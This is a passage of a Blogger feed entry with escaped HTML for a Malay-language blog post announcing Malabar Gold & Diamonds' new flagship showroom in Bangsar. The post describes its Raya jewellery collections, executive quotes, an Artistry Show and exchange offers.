pertunjukan fesyen yang menggabungkan elemen tradisional dan kemewahan moden.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EAntara tarikan utamanya adalah pengenalan koleksi barangan kemas emas 21K (875) yang unik dan semakin mendapat tempat dalam pasaran Malaysia, malah hanya boleh didapati secara eksklusif di Malabar Gold \u0026amp; Diamonds.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EDireka untuk pencinta gaya moden, koleksi ini menampilkan rantai emas berinspirasikan seni pertukangan rekaan wanita Arab yang kontemporari dan unik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ESelain itu, Koleksi Raya tahun ini turut menampilkan rangkaian barangan kemas emas 22K (916) yang melibatkan hasil kerja tangan halus dari 14 buah negara berbeza bagi mencerminkan semangat kepelbagaian budaya Aidilfitri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EKoleksi ini menyerlahkan keanggunan klasik menerusi rantai panjang dan gelang lebar dalam pilihan emas kuning, emas ros dan emas putih. Setiap produk mencerminkan kehalusan pertukangan, kepelbagaian budaya serta semangat Aidilfitri, sambil mengekalkan kualiti dan identiti tersendiri Malabar Gold \u0026amp; Diamonds.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0K5UtDolA1TWOSji8EeUpuUWGcYNNpYiVFMDvwtqeVEfTyuD5NfkMdr1QUdDri-Pz5jsIGTOJG4B7YvWDf63RLSU-o0yLy3mdrTCHYsGJVZFPkoKZ1alrYnnAn6j-iotxxyaofynrqn6SwUToSAwM7o2eY8tjHfKb_1LKG1Q4yMqIHMYvJtqCqBV1y1M\/s800\/0ddda0bc-1515-4f09-a113-aaa6eaabb9b2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0K5UtDolA1TWOSji8EeUpuUWGcYNNpYiVFMDvwtqeVEfTyuD5NfkMdr1QUdDri-Pz5jsIGTOJG4B7YvWDf63RLSU-o0yLy3mdrTCHYsGJVZFPkoKZ1alrYnnAn6j-iotxxyaofynrqn6SwUToSAwM7o2eY8tjHfKb_1LKG1Q4yMqIHMYvJtqCqBV1y1M\/w640-h426\/0ddda0bc-1515-4f09-a113-aaa6eaabb9b2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EPengerusi Malabar Group,\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E M.P. Ahammad\u003C\/b\u003E\u003C\/span\u003E, menyatakan bahawa pembukaan cawangan di lokasi berprestij ini merupakan bukti komitmen mendalam syarikat untuk mentakrifkan semula pengalaman membeli barangan kemas di negara ini melalui ketelusan dan inovasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E“Meningkatkan pengalaman membeli barangan kemas pelanggan sentiasa menjadi teras kepada segala yang kami lakukan. Pembukaan bilik pameran flagship di Bangsar mencerminkan komitmen mendalam kami terhadap pasaran Malaysia. Ia bukan sekadar peluasan rangkaian runcit, tetapi satu usaha membina jambatan budaya serta menetapkan piawaian baharu dari segi ketelusan, inovasi dan nilai bertanggungjawabm” ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ESenada dengan beliau, Naib Pengerusi Malabar Group, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAbdul Salam K.P.\u003C\/b\u003E\u003C\/span\u003E, menegaskan bahawa pertumbuhan syarikat di Malaysia akan terus berteraskan nilai kelestarian dan etika perniagaan, termasuk sumbangan 5% daripada keuntungan bersih kumpulan bagi inisiatif tanggungjawab sosial global.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E“Ketika kami terus berkembang di Malaysia, kelestarian, tanggungjawab sosial dan etika perniagaan kekal sebagai teras strategi kami. Pembukaan bilik pameran Bangsar mencerminkan usaha berterusan kami dalam menggabungkan kemewahan global dengan nilai etika, di samping memperkukuh hubungan tempatan dan mewujudkan peluang pekerjaan,” jelas \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAbdul Salam\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EMenampilkan sentuhan tempatan yang tersendiri, bilik\u0026nbsp;\u003C\/span\u003E\u0026nbsp;pameran ini menawarkan koleksi barangan kemas yang direka khas untuk memenuhi cita rasa pelanggan Melayu serta komuniti HNI dari sub-benua India.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EPerkhidmatan reka bentuk barangan kemas tersuai turut disediakan bagi memenuhi keperluan peribadi pelanggan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8hRKNueYrXwaMxtUPkdnzbU15dqZjsOF-PLkH2nXEO49XioWzl7yBJCrszHIs5_YmmhZSisbDjwBRXcPWAN7gAxeQZkkDfHqvGpypYcJi-5PhSN9DT5_wgVenf2Z7w7SgWmPI3VbX_5uvtLhtP9yJYrq4v3-j-BO_l6QulnTlbbey9khLO_p9Cu3Wx3c\/s1080\/4397a6f2-c905-4dc7-930c-be4b03af96ca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8hRKNueYrXwaMxtUPkdnzbU15dqZjsOF-PLkH2nXEO49XioWzl7yBJCrszHIs5_YmmhZSisbDjwBRXcPWAN7gAxeQZkkDfHqvGpypYcJi-5PhSN9DT5_wgVenf2Z7w7SgWmPI3VbX_5uvtLhtP9yJYrq4v3-j-BO_l6QulnTlbbey9khLO_p9Cu3Wx3c\/w640-h426\/4397a6f2-c905-4dc7-930c-be4b03af96ca.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ETerletak di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003E67, Jalan Maarof, Bangsar\u003C\/b\u003E\u003C\/span\u003E, bilik pameran direka bagi menawarkan pengalaman membeli-belah bertaraf premium, ruang ini menitikberatkan kefahaman budaya, privasi serta keselesaan pelanggan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E“Bilik pameran konsep ini direka khusus untuk memenuhi kepekaan estetika pelanggan tempatan melalui koleksi terkurasi, reka bentuk yang dipertingkatkan dan pengalaman perkhidmatan yang lebih peribadi,” sambung \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EShamial Ahamed\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EBagi menghargai pelanggan sempena pelancaran ini, bilik pameran Bangsar akan menganjurkan \u003Cspan style=\"color: #cc0000;\"\u003EArtistry Show\u003C\/span\u003E bermula \u003Cspan style=\"color: #990000;\"\u003E24 Januari sehingga 2 Februari 2026\u003C\/span\u003E, memaparkan koleksi edisi terhad yang menonjolkan keunggulan pertukangan dan reka bentuk.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EPelanggan turut ditawarkan pertukaran eksklusif, termasuk pertukaran berlian lama serta nilai pertukaran 100% untuk emas 22K.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ESebagai jenama global yang berteraskan kepercayaan, Malabar Gold \u0026amp; Diamonds menawarkan jaminan pelanggan menyeluruh melalui \u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003EMalabar Promise\u003C\/b\u003E\u003C\/span\u003E, yang merangkumi ketelusan harga, emas bertanda piawaian dengan ketulenan jelas, nilai pertukaran 100% untuk emas dan berlian, serta pelbagai jaminan lain yang memberikan ketenangan fikiran sebelum dan selepas pembelian.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EUntuk rekod, \u003Cspan style=\"color: red;\"\u003EMalabar Gold \u0026amp; Diamonds\u003C\/span\u003E yang ditubuhkan pada tahun 1993, merupakan syarikat utama Malabar Group, sebuah konglomerat perniagaan global.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EDengan perolehan tahunan sebanyak USD7.36 bilion, syarikat ini mengendalikan lebih 420 bilik pameran di 14 negara dan disokong oleh lebih 27,500 profesional dari 26 negara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EKomitmen ESG (Alam Sekitar, Sosial \u0026amp; Tadbir Urus) kekal sebagai teras Malabar Group, dengan 5% daripada keuntungan bersih diperuntukkan bagi inisiatif berkaitan kesihatan, pendidikan, perumahan, alam sekitar, dunia bebas kelaparan dan pemerkasaan wanita di setiap negara operasinya\u003Cspan style=\"font-size: 12px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihVlLTGLB9PFcThs9o-edF6xqyqYMlFih9gfCVZ16cpHRLSsZMpq8Gzjeuj7LFcC0WrooP5GPUMg73AbUi82MZm5a9pcnhc-AwLxYqslQX-DMl-YxPbm3EfpDAU1zJIhiC8NNphksbWZg9g8rqKgzZ-BFy-IC49_Ccs3vJejvSOl2QeMgJz0rD9YHdle4\/s800\/Screenshot%202026-01-25%20at%207.02.52%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"398\" data-original-width=\"800\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihVlLTGLB9PFcThs9o-edF6xqyqYMlFih9gfCVZ16cpHRLSsZMpq8Gzjeuj7LFcC0WrooP5GPUMg73AbUi82MZm5a9pcnhc-AwLxYqslQX-DMl-YxPbm3EfpDAU1zJIhiC8NNphksbWZg9g8rqKgzZ-BFy-IC49_Ccs3vJejvSOl2QeMgJz0rD9YHdle4\/w640-h318\/Screenshot%202026-01-25%20at%207.02.52%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E#\u003C\/span\u003E\u003C\/span\u003EMalabarGold\u0026amp;Diamonds\u0026nbsp; #Bangsar\u0026nbsp; #MalabarPromise #ArtistryShow #KoleksiRaya #fyp\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 12px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2968092083878685135\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/malabar-gold-diamonds-lancar-bilik.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2968092083878685135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2968092083878685135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/malabar-gold-diamonds-lancar-bilik.html","title":"MALABAR GOLD \u0026 DIAMONDS LANCAR BILIK PAMERAN FLAGSHIP DI BANGSAR!"}],"author":[{"name":{"$t":"Kak 